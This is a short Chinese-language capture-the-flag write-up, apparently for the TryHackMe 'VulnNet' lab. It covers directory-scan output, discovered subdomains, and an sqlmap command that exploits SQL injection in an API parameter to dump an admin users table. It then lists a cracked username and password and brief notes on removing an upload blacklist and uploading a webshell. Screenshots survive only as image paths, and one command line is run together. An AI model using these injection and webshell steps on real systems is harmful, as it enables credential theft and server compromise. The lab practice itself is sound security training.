侵入这个模拟的易受攻击的基础设施。没有谜题。枚举是关键。
目标: http://vulnnet.thm/ 10.10.39.63
[18:22:25] 301 - 308B - /css -> http://vulnnet.thm/css/
[18:22:40] 301 - 310B - /fonts -> http://vulnnet.thm/fonts/
[18:22:48] 200 - 518B - /images/
[18:22:48] 301 - 311B - /images -> http://vulnnet.thm/images/
[18:22:55] 200 - 105B - /js/
[18:23:34] 200 - 430B - /README.txt
[18:23:40] 403 - 276B - /server-status/
[18:23:40] 403 - 276B - /server-status子域

blog.vulnnet.thm shop.vulnnet.thm api.vulnnet.thm

有个api请求

存在sql注入
sqlmap -u 'http://api.vulnnet.thm/vn_internals/api/v2/fetch/?blog=1' -p blog --dbms=mysql -D vn_admin -T be_users -C username,password,admin --dumpcut -d "," -f2 home/leo/.local/share/sqlmap/output/api.vulnnet.thm/dump/vn_admin/be_users.csv > ./test1.txt

通过指定密码blog 下的password 爆破hash
获取登录凭证
chris_w
vAxWtmNzeTz


取消黑名单



上传webshell